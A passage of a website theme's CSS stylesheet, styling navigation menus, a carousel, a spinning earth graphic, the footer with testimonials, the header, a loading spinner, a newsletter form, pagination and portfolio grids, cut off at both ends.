}

body .cp-nav-container > ul li:hover a:not(:only-child):after {
  opacity: 1;
}

body .cp-nav-container > ul li a:after {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  content: "";
  height: 20px;
  width: 20px;
  background: #1C1C1C;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  right: 1rem;
  opacity: 0;
}

body .cp-nav-container > ul > li > ul {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: absolute;
  top: 0;
  left: 14rem;
  background: #1C1C1C;
  border-radius: 0.4rem;
  font-size: 0.9em;
  width: 88%;
  height: 100%;
  padding: 0.5rem 2rem;
  margin: 0;
  overflow: auto;
}

body .cp-nav-container > ul > li > ul li a {
  color: white;
}

body .cp-nav-container > ul > li > ul li a:before,
body .cp-nav-container > ul > li > ul li a:after {
  display: none;
}

body .cp-nav-container > ul > li > ul ul {
  display: none;
}

body .cp-nav-container > ul a {
  color: white;
  display: block;
  border-bottom: none;
}

body .cp-nav-container > ul a:not(:only-child):before {
  content: "\f105";
  font-family: FontAwesome;
  float: right;
  margin-top: 0.025rem;
  opacity: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

body .cp-nav-container .main-search {
  position: absolute;
  top: 0;
  left: 0;
  right: -16%;
  width: 65%;
  margin: auto;
}

body .cp-nav-container .main-search .search-close {
  display: none;
}

body .cp-nav-container .main-search .button {
  font-size: 1.5em;
}

body .cp-nav-container .main-search input {
  width: 100%;
  background: none;
  color: white;
  height: 3em;
  border-bottom: 1px solid rgba(255, 255, 255, 0.25);
  padding: 0.5em 1em 0.5em 0;
  -webkit-transition: 0s;
  transition: 0s;
  font-size: 1.25em !important;
}

body .cp-nav-container .main-search [type="submit"] {
  color: rgba(255, 255, 255, 0.5);
  right: 0 !important;
}


body .cp-nav-container .main-search ::-webkit-input-placeholder {
  opacity: 0.3;
  color: white;
}

body .cp-nav-container .main-search ::-moz-placeholder {
  opacity: 0.3;
  color: white;
}

body .cp-nav-container .main-search :-ms-input-placeholder {
  opacity: 0.3;
  color: white;
}

body .cp-nav-container .main-search ::placeholder {
  opacity: 0.3;
  color: white;
}

body .cp-nav-container .copyright {
  color: white;
  position: absolute;
  padding-left: 4rem;
  bottom: 15%;
  font-weight: 300;
}

body.cp-active:before,
body.cp-active:after {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

body.cp-active:before {
  top: 0;
}

body.cp-active:after {
  bottom: 0;
}

body.cp-active #site-content {
  -webkit-transform: scale(0.65);
  -ms-transform: scale(0.65);
  transform: scale(0.65);
  -webkit-transition: 0.4s;
  transition: 0.4s;
  height: 100%;
  width: 100%;
  position: absolute;
  right: -8%;
}

body.cp-active .cp-nav-container {
  visibility: visible;
}

body.cp-active .cp-nav-container .logo,
body.cp-active .cp-nav-container > ul,
body.cp-active .cp-nav-container .main-search,
body.cp-active .cp-nav-container .copyright {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

body.cp-active .cp-nav-container > ul {
  padding-left: 4rem;
}

body.cp-active .cp-nav-container > ul a:not(:only-child):before {
  opacity: 0.5;
}

body.cp-active .cp-nav-container .main-search {
  top: 3.6%;
}

@media (max-height: 800px) {
  body:before,
  body:after {
    height: 21%;
  }

  body:before {
    top: -21%;
  }

  body:after {
    bottom: -21%;
  }

  body .cp-nav-container .logo {
    font-size: 1.5em;
  }

  body .cp-nav-container ul li {
    padding: 0.65em 0em;
  }

  body .cp-nav-container .copyright {
    font-size: 1.2rem;
    bottom: 21%;
  }
}

/* Desktop Carousel
================================================================ */

.project-carousel {
  position: relative;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.project-carousel .nav-carousel [class*="nav-"] {
  top: 36% !important;
}

@media (max-width: 940px) {
  .project-carousel .nav-carousel .nav-prev {
    left: 0 !important;
  }

  .project-carousel .nav-carousel .nav-next {
    right: 0 !important;
  }
}

.project-preview {
  width: 65%;
  margin: auto;
  position: relative;
}

.project-preview .previews {
  position: absolute;
  top: 4%;
  left: 0;
  right: 0;
  margin: auto;
  width: 92.5%;
  height: 55.7%;
  overflow: hidden;
}


/* Earth
================================================================ */
.earth {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  padding-top: 7em;
  height: 200px;
  width: 70%;
  overflow: hidden;
  margin: auto;
  position: relative
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}
.earth img {
  position: absolute;
  left: 0;
  top: 35%;
  -webkit-animation-name: spin;
          animation-name: spin;
  -webkit-animation-duration: 35s;
          animation-duration: 35s;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
}

.earth .pin {
  width: 55px;
  height: 55px;
  border-radius: 50% 50% 50% 0;
  cursor: pointer;
  transition: 0.4s;
  position: relative;
}
.earth .active .pin {
  border: 2px solid rgba(0, 0, 0, 0.5);
}
.earth .pin:after {
  content: '';
  width: 50%;
  height: 50%;
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  margin: auto;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 50%;
}

@media (max-width: 940px) {
  .earth .pins {
    text-align: center;
    margin-top: -4rem;
  }
  .earth .pin-wrapper {
    -webkit-transform: none !important;
        -ms-transform: none !important;
            transform: none !important;
    display: inline-block;
    margin-left: 1rem;
  }
  .earth .pin-wrapper:first-child {
    margin-left: 0;
  }
  .earth .pin {
    -webkit-transform: rotate(315deg);
        -ms-transform: rotate(315deg);
            transform: rotate(315deg);
  }
}
@media (min-width: 940px) {
  .earth {
    height: 0;
    padding-top: 25%;
  }
  .earth .pin-wrapper {
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    position: absolute;
    width: 100%;
  }
  .earth .pins {
    margin-top: 19%;
  }
  .earth .pin {
    -webkit-transform: translateX(-30%) rotate(-135deg);
        -ms-transform: translateX(-30%) rotate(-135deg);
            transform: translateX(-30%) rotate(-135deg);
  }
}

@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg);
  }
}

@keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg);
  }
}

/* Mobile Nav
================================================================ */

.flyout-nav-container {
  position: fixed;
  width: 250px;
  left: -250px;
  height: 100%;
  top: 0;
  z-index: 9999;
  font-size: 0.9rem;
  font-weight: bold;
  overflow: auto;
  background: #111111;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-box-shadow: inset -10px 0 6px -9px rgba(0, 0, 0, 0.7);
  box-shadow: inset -10px 0 6px -9px rgba(0, 0, 0, 0.7);
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.flyout-nav-container ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.flyout-nav-container ul a {
  display: block;
  padding: 1em 1.6em;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  border-top: 1px solid rgba(255, 255, 255, 0.05);
  border-left: 5px solid rgba(0, 0, 0, 0.3);
  text-decoration: none;
  color: #b1b1b1;
}

.flyout-nav-container ul a:hover {
  color: white;
}

.flyout-nav-container ul ul ul {
  padding-left: 1.5em;
  font-weight: lighter;
}

.flyout-nav-container ul ul ul li:hover > a {
  background: rgba(0, 0, 0, 0.2);
  color: white;
}

.flyout-nav-container ul ul li:hover > a {
  color: white;
}

.flyout-nav-container > ul > li > a {
  color: white;
  background: rgba(0, 0, 0, 0.15);
}

.flyout-nav-container .logo {
  padding: 1em 0.5em;
}

.flyout-active .flyout-nav-container {
  left: 0;
}

@media (max-width: 940px) {
  .flyout-nav-container .logo {
    display: none;
  }
}

/* Footer
================================================================ */

.app-footer {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  color: white;
  position: relative;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}


.map-canvas{width: 100%; height:375px;}

.app-footer .footer-content span.footer-sub-heading {
  display: inline-block;
  margin-bottom: 20px;
  margin-top: 0 !important;
  width: 100%;
}

.app-footer .footer-content {
  padding: 5em 0;
  color: #b1b1b1;
}

.app-footer .footer-content h3 {
  font-size: 1.4rem;
  margin: 0;
}

.app-footer .footer-content span.footer-sub-heading ,
.app-footer .footer-content h4.footer-sub-heading ,
.app-footer .footer-content h4 {
  font-size: 1.2rem !important;
  margin-top: 0.25rem !important;
  font-weight: 300 !important;
}

.footer-title {
  font-size: 1.4rem;
}

.footer-title > div {
  font-size: 0.9rem;
}

.app-footer .footer-content p,
.app-footer .footer-content ul {
  font-size: 0.9rem;
}

.app-footer .footer-content ul b {
  color: white;
}

.app-footer .footer-content ul i {
  width: 1em;
  text-align: center;
  margin-right: 0.25rem;
}

.app-footer .container {
  position: relative;
  z-index: 2;
}

.app-footer .logo {
  padding: 0;
}

@media (max-width: 940px) {
  .app-footer .footer-col:not(:last-child) {
    padding-bottom: 2em;
    margin-bottom: 2em;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.75);
  }
}

@media (min-width: 720px) {
  .app-footer .footer-wrapper {
    display: table;
    width: 100%;
  }
}

@media (min-width: 940px) and (max-width: 1200px) {
  .app-footer .footer-col {
    width: 47.75%;
    margin-left: 4%;
  }

  .app-footer .footer-col:nth-child(odd) {
    margin-left: 0;
  }

  .app-footer .footer-col:nth-last-child(-n+2) {
    padding-top: 3em;
  }
}

/* Footer Testimonials
================================================================ */

.footer-testimonials .owl-nav {
  position: absolute;
  top: -4rem;
  right: 0;
  font-size: 1rem;
}

.footer-testimonials .owl-nav div {
  display: inline-block;
  color: #707070;
  cursor: pointer;
  height: 1em;
  width: 1em;
  outline: 0;
}

.footer-testimonials .owl-nav div:after {
  font-family: FontAwesome;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.footer-testimonials .owl-nav div.owl-prev {
  margin-right: 0.3em;
}

.footer-testimonials .owl-nav div.owl-prev:after {
  content: "\f137";
}

.footer-testimonials .owl-nav div.owl-next:after {
  content: "\f138";
}

.footer-testimonials .owl-nav div:hover {
  color: white;
  text-decoration: none;
}

.footer-testimonials blockquote {
  margin: 0;
  margin-bottom: 1.3em;
  border-radius: 10px;
  border: 0;
  color: white;
  padding: 12px 42px;
  position: relative;
}

.footer-testimonials blockquote p {
  margin: 0;
  padding: 0;
  font-weight: 300 !important;
  font-size: 0.75rem;
}

.footer-testimonials blockquote p:before,
.footer-testimonials blockquote p:after {
  position: absolute;
  font-family: FontAwesome;
  font-size: 1.75rem;
}

.footer-testimonials blockquote p:before {
  content: "\f10d";
  top: 0.25em;
  left: 0.3em;
}

.footer-testimonials blockquote p:after {
  content: "\f10e";
  right: 0.3em;
  bottom: 0.1em;
}

.footer-testimonials blockquote:after {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  left: 3em;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-width: 12px;
  margin-left: -12px;
}

.footer-testimonials div {
  color: white;
  font-style: normal;
  display: block;
}

.footer-testimonials div .profile,
.footer-testimonials div cite {
  float: left;
}

.footer-testimonials div .profile {
  width: 44px;
  margin-bottom: 0;
}

.footer-testimonials div cite {
  width: -webkit-calc(100% - 52px);
  width: calc(100% - 52px);
  padding-left: 0.75em;
}

.footer-testimonials div cite strong {
  display: block;
  font-style: normal;
}

.footer-testimonials div i {
  color: #707070;
  font-style: normal;
}

.footer-testimonials .profile {
  height: 44px;
  width: 44px;
}

.footer-testimonials .profile img {
  /*width: 60px !important;*/
}

.footer-testimonials .bx-wrapper {
  position: relative;
}

/* Map
================================================================ */

#map {
  background: rgba(0, 0, 0, 0.2);
  width: 100%;
  height: 375px;
  display: block;
}

/* Header
================================================================ */

.app-header {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: fixed;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  z-index: 2;
  width: 100%;
  top: 0;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.logged-in .app-header {
  top: 32px;
}

.app-header-sticky{
	background: rgba(0, 0, 0, 0.8);
	z-index:4;
	
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
}

.app-header-sticky.app-header .header-wrapper{
	padding-top:15px;
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;	
}

.nexus-internal .app-header-sticky.app-header .header-wrapper{
	padding-bottom:15px;	
}

.nexus-internal .app-header .header-wrapper{
	padding-bottom:25px;
}

@media (min-width: 940px) {
  .app-header .header-wrapper {
    padding-top: 42px;
    display: table;
    width: 100%;
	padding-bottom:15px;
	
	-webkit-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;	
  }

  .app-header .logo,
  .app-header .main-nav {
    display: table-cell;
    vertical-align: middle;
  }
}

@media (min-width: 940px) {
  .cp-trigger {
    display: block;
  }

  .opera-trigger {
    display: block !important;
  }
}

/* Fixed Header
******************************************************************/

.fixed-header-container {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: relative;
  display: none;
}

.fixed-header-container .header-wrapper {
  border-bottom: none !important;
}

.fixed-header-container .app-header {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  background-image: url("../../images/stock5.jpg");
  -webkit-background-size: cover;
  background-size: cover;
  z-index: 9;
}

.fixed-header-container .app-header:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.4);
}

.fixed-header-container .app-header .container {
  position: relative;
  z-index: 1;
}

.fixed-header-container .app-header .header-wrapper {
  padding-top: 0;
}

.fixed-header-container .logo {
  padding: 0.625em 0;
}

.fixed-header-container .main-nav ul li a {
  font-size: 0.9rem;
}

body.fixed-header .fixed-header-container {
  display: block;
}

body.fixed-header .cp-trigger,
body.fixed-header .opera-trigger {
  display: none;
}

body.fh-visible .fixed-header-container .app-header {
  opacity: 1;
  visibility: visible;
}

body.fh-visible.fixed-header #flyout-trigger.opera-trigger {
  display: none !important;
}

body.fh-visible .main-search input,
body.fh-visible .main-search .button {
  font-size: 1.25em;
}

body.fh-visible .main-search [type="submit"] {
  right: 3.5em;
}

/* Loading Spinner
================================================================ */

.loading-wrapper {
  position: fixed;
  z-index: 99;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: #f7f7f7;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}

.loading-wrapper.active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

@media (max-width: 940px) {
  .loading-wrapper {
    display: none !important;
  }
}

.spinner {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  right: 0;
  margin: auto;
  display: block;
  height: 30px;
  width: 30px;
  -webkit-animation: rotation .7s infinite linear;
  animation: rotation .7s infinite linear;
  border-left: 8px solid rgba(0, 0, 0, 0.2);
  border-right: 8px solid rgba(0, 0, 0, 0.2);
  border-bottom: 8px solid rgba(0, 0, 0, 0.2);
  border-radius: 100%;
}

@-webkit-keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  to {
    -webkit-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

/* Logo
================================================================ */

.logo {
  font-size: 1.65rem;
  /*padding: 1.2em 0;*/
  font-weight: 400;
}

.logo a {
  display: inline-block;
  vertical-align: top;
  color: white;
  border-bottom: 0;
  white-space: nowrap;
  line-height: 1.3;
}

.logo a:hover .fa {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.logo a:hover .fa:before {
  content: "\f015";
}

.logo .fa {
  position: relative;
  height: 1.6em;
  width: 1.6em;
  border-radius: 0.25em;
  font-size: 0.8em;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  vertical-align: top;
  text-align: center;
  border: 2px solid transparent;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.logo .fa:before {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  right: 0;
  margin: auto;
}

.logo img {
  display: block;
  padding-bottom: 1px;
}

@media (min-width: 720px) {
  .logo {
    padding: 0;
  }
}

/* Main Navigation
================================================================ */

.main-nav {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.main-nav ul,
.main-nav > ul {
  display: none;
  vertical-align: middle;
}

.main-nav ul li ,
.main-nav > ul > li {
  /* Dropdown Navigation
     Used in: "modules/_main-nav.scss"
  ================================================================ */
  margin-left: 0.25rem;
}

.main-nav ul li ul ,
.main-nav > ul > li ul {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: absolute;
  z-index: 999;
  min-width: 185px;
  margin-top: 2.6em;
  text-align: left;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  font-weight: 400;
}

.main-nav ul li ul li,
.main-nav > ul > li ul li {
  display: block;
  position: relative;
  margin-left: 0;
}

.main-nav ul li ul li a,
.main-nav > ul > li ul li a {
  font-size: 0.9rem;
  color: rgba(255, 255, 255, 0.75);
  background: rgba(0, 0, 0, 0.86);
  line-height: 3.2;
  -webkit-box-shadow: inset 0px -1px 0px 0px rgba(255, 255, 255, 0.05);
  box-shadow: inset 0px -1px 0px 0px rgba(255, 255, 255, 0.05);
  border-bottom: 1px solid rgba(0, 0, 0, 0.5);
  -webkit-backface-visibility: hidden;
}

.main-nav ul li ul li a:before,
.main-nav ul li ul li a:after,
.main-nav > ul > li ul li a:before,
.main-nav > ul > li ul li a:after {
  font-family: FontAwesome;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.main-nav ul li ul li a:before,
.main-nav > ul > li ul li a:before {
  content: "\f138";
  margin-right: 0.75em;
  display: inline-block;
}

.main-nav ul li ul li a:after,
.main-nav > ul > li ul li a:after {
  content: "\f105";
  display: none;
  position: absolute;
  top: 0;
  right: 1em;
  color: rgba(255, 255, 255, 0.3);
}

.main-nav ul i ul li a:not(:only-child),
.main-nav > ul > li ul li a:not(:only-child) {
  padding-right: 2.75em !important;
}

.main-nav ul li ul li a:not(:only-child):after,
.main-nav > ul > li ul li a:not(:only-child):after {
  display: inline;
}

.main-nav ul li ul li:hover a,
.main-nav > ul > li ul li:hover a {
  color: white;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom-color: transparent;
}

.main-nav ul li ul li:hover a:before,
.main-nav ul li ul li:hover a:after,
.main-nav > ul > li ul li:hover a:before,
.main-nav > ul > li ul li:hover a:after {
  color: white;
}

.main-nav ul li ul li:hover ul ,
.main-nav > ul > li ul li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.main-nav ul li ul li:hover ul a,
.main-nav > ul > li ul li:hover > ul a {
  border-bottom: 1px solid #1484ae;
}

.main-nav ul li ul li:last-child a,
.main-nav > ul > li ul li:last-child a {
  border-bottom: none !important;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.main-nav ul li ul ul ,
.main-nav > ul > li ul ul {
  top: 0;
  left: 150%;
  left: -webkit-calc(150% - 1px);
  left: calc(150% - 1px);
  margin-left: -0.55em;
  margin-top: 0;
  border-radius: 0;
  z-index: -1;
}


.main-nav > ul > li ul ul:before,
.main-nav > ul > li ul ul:after {
  display: none;
}

.main-nav ul li ul ul li:hover a ,
.main-nav > ul > li ul ul li:hover a {
  background: #0f6180;
  border-bottom-color: transparent;
}

.main-nav ul li ul ul li:first-child a ,
.main-nav > ul > li ul ul li:first-child a {
  border-top: none;
}

.main-nav ul li ul ul ul,
.main-nav > ul > li ul ul ul {
  left: 149.5%;
  left: -webkit-calc(150% - 1px);
  left: calc(150% - 1px);
}

.main-nav ul li ul ul ul li:hover a,
.main-nav > ul > li ul ul ul li:hover a {
  background: #0a3f53;
}

.main-nav ul li ul:before,
.main-nav ul li ul:after,
.main-nav > ul > li ul:before,
.main-nav > ul > li ul:after {
  content: "";
  position: absolute;
}

.main-nav ul li ul:before ,
.main-nav > ul > li ul:before {
  height: 20px;
  top: -20px;
  width: 100%;
}

.main-nav ul li ul:after,
.main-nav > ul > li ul:after {
  height: 10px;
  width: 10px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: -5px;
  left: 0;
  right: 0;
  margin: auto;
}


.main-nav > ul > li:hover > ul {
  opacity: 1;
  visibility: visible;
  margin-top: 1rem;
}

.main-nav ul li ul li:not(:first-child) ul li:first-child a,
.main-nav > ul > li > ul > li:not(:first-child) ul li:first-child > a {
  border-top: none !important;
}

.main-nav ul li:hover a,
.main-nav ul li.active a,
.main-nav > ul > li:hover > a,
.main-nav > ul > li.active > a {
  color: white;
  border: 2px solid;
}

.main-nav ul li a ,
.main-nav > ul > li > a {
  color: white;
  font-weight: bold;
  border-radius: 1.5em;
  border: 2px solid transparent;
}

.main-nav ul li a:not(:only-child):after ,
.main-nav > ul > li > a:not(:only-child):after {
  content: "\f107";
  font-family: FontAwesome;
  margin: 0.025em 0 0 0.4em;
  opacity: 0.5;
}

.main-nav ul li a,
.main-nav ul li a {
  display: block;
  line-height: 2.2;
  position: relative;
  padding: 0 1em;
}

@media (min-width: 940px) {
  .main-nav {
    text-align: right;
  }

  .main-nav ul ,
  .main-nav > ul {
    display: inline-block;
    white-space: nowrap;
  }

  .main-nav ul li ,
  .main-nav > ul > li {
    display: inline-block;
    position: relative;
  }
}

/* Navigation Trigger
================================================================ */

.nav-trigger {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  display: block;
  position: fixed;
  cursor: pointer;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for Larger resolutions
  ******************************************************************/
}

.nav-trigger:hover {
  text-decoration: none;
}

.nav-trigger .fa {
  cursor: pointer;
}

.nav-trigger.nav-trigger-animate {
  opacity: 1;
  visibility: visible;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
  outline: 0;
  z-index: 10000;
}

.nav-trigger.nav-trigger-animate .fa:before {
  content: "\f00d";
}

.nav-trigger.flyout-trigger {
  top: 1.5em;
  right: 1.5em;
  z-index: 10;
}

.nav-trigger.cp-trigger {
  z-index: 9;
  top: 3rem;
  right: 3rem;
  opacity: 0;
  visibility: hidden;
}

.flyout-active .nav-trigger,
.cp-active .nav-trigger {
  z-index: 10000;
}

@media (max-width: 940px) {
  .nav-trigger.cp-trigger {
    display: none;
  }
}

@media (min-width: 940px) {
  .nav-trigger.flyout-trigger {
    display: none;
  }
}

@media (max-width: 940px) {
  .icon-round-lrg-plain.search-toggle {
    display: none;
  }
  
  .logged-in .app-header {
	  padding-bottom: 15px;
	}
	
	.app-header .header-wrapper {
	  padding-top: 15px;
	}
	
	.logged-in #flyout-trigger {top:2.5em !important;}
}

@media (max-width: 770px) {
	.logged-in .app-header {top: 46px;}
	.logged-in #flyout-trigger {top:3.1em !important;}	
	.welcome-feature {padding-bottom: 50px;}
}


@media (max-width: 720px) {
	.menu-footer-menu-container ul.menu, .menu-footer-menu-container {padding-top: 10px !important; text-align: center !important;}
}



@media (min-width: 940px) {
  #flyout-trigger.opera-trigger {
    top: 3rem !important;
    right: 3rem;
    display: block;
    opacity: 0;
    visibility: hidden;
  }
}

/* Newsletter
================================================================ */

.newsletter {
  font-size: 0.9rem;
  margin-bottom: 1.5rem;
}

.newsletter .form-element {
  position: relative;
}

.newsletter .form-element input:focus ~ label {
  top: -0.6em;
}

.newsletter .form-element input:focus:invalid ~ [type="submit"]:hover {
  background: #C23A2C;
}

.newsletter .form-element input:focus:valid ~ [type="submit"]:hover {
  background: #2DCC70;
}

.newsletter .box {
  background: #f7f7f7;
  padding: 0.5em;
  padding-right: 2em;
}

.newsletter label {
  color: #111111;
}

.newsletter [type="submit"] {
  /*position: absolute;*/
  background: rgba(0, 0, 0, 0.2);
  height: 100%;
  right: 0;
  top: 0;
  border: none;
  padding: 0 0.75em;
}

.newsletter [type="submit"] .fa {
  cursor: pointer;
  color: rgba(0, 0, 0, 0.5);
}


.newsletter [type="submit"]:hover .fa {
  color: white;
}

/* Pagination
================================================================ */

.pagination {
  text-align: right;
}

.pagination ul {
  font-size: 0;
}

.pagination li {
  display: inline-block;
  font-size: 1rem;
}

.pagination span ,
.pagination a ,
.pagination li a {
  display: inline-block;
  padding: 0.75em 1em;
  border-top: 1px solid rgba(0, 0, 0, 0.25);
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  border-left: 1px solid rgba(0, 0, 0, 0.25);
  margin-right:-3px;
}

.pagination a:hover ,
.pagination li a:hover {
  color: white !important;
}

.pagination span.current,
.pagination li.active a {
  color: white;
}

.pagination span:first-child,
.pagination a:first-child,
.pagination li:first-child a {
  border-radius: 0.4em 0 0 0.4em;
}

.pagination span:last-child,
.pagination a:last-child,
.pagination li:last-child a {
  border-right: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 0 0.4em 0.4em 0;
}

/* Portfolio Items
================================================================ */

.portfolio-items {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.portfolio-items .portfolio-item {
  height: 0;
  padding-top: 33.3333333%;
  width: 50%;
  float: left;
  overflow: hidden;
  position: relative;
  color: white;
}

.portfolio-items .portfolio-item:before {
  content: "";
  bottom: 1.25rem;
  left: 1.25rem;
  position: absolute;
  right: 1.25rem;
  top: 1.25rem;
  z-index: 2;
  opacity: 0;
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.portfolio-items .portfolio-item:after {
  content: "";
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.portfolio-items .portfolio-item a {
  color: white;
}

.portfolio-items .portfolio-item img {
  display: block;
  -webkit-transition: 0.65s;
  transition: 0.65s;
  position: absolute;
  top: 0;
}

.portfolio-items .portfolio-item .controls {
  position: absolute;
  z-index: 2;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 35%;
  right: 0;
  left: 0;
  margin: auto;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.portfolio-items .portfolio-item .fa {
  display: inline-block;
  margin-left: 0.25rem;
}

.portfolio-items .portfolio-item .fa:first-child {
  margin-left: 0;
}

.portfolio-items .portfolio-item .fa-link {
  line-height: 1.75rem;
}

.portfolio-items .portfolio-item h4,
.portfolio-items .portfolio-item p {
  position: absolute;
  z-index: 2;
  left: 2.5rem;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  opacity: 0;
}

.portfolio-items .portfolio-item h4 {
  font-size: 1.4rem;
  bottom: -2rem;
}

.portfolio-items .portfolio-item h4:hover a {
  border-color: white;
}

.portfolio-items .portfolio-item p {
  bottom: -1em;
  margin: 0;
}

.portfolio-items .portfolio-item:hover:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.portfolio-items .portfolio-item:hover:after {
  opacity: 1;
}

.portfolio-items .portfolio-item:hover .controls {
  opacity: 1;
  visibility: visible;
  top: 50%;
}

.portfolio-items .portfolio-item:hover img {
  -webkit-transform: scale(1.25);
  -ms-transform: scale(1.25);
  transform: scale(1.25);
}

@media (min-width: 720px) {
  .portfolio-items .portfolio-item {
    padding-top: 22.2222222%;
    width: 33.3333333%;
  }
}

@media (min-width: 1200px) {
  .portfolio-items .portfolio-item .controls {
    top: 0;
    right: 2.5rem;
    bottom: auto;
    left: auto;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }

  .portfolio-items .portfolio-item:hover:before {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  .portfolio-items .portfolio-item:hover:after {
    opacity: 1;
  }

  .portfolio-items .portfolio-item:hover .controls {
    opacity: 1;
    top: 2.5rem;
  }

  .portfolio-items .portfolio-item:hover h4,
  .portfolio-items .portfolio-item:hover p {
    opacity: 1;
    bottom: 2.5rem;
  }
}

/* Portfolio Carousel
================================================================ */

.portfolio-carousel {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  position: relative;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

.portfolio-carousel .owl-dots {
  text-align: center;
  padding-top: 2em;
}

.portfolio-carousel .owl-dots div {
  height: 14px;
  width: 14px;
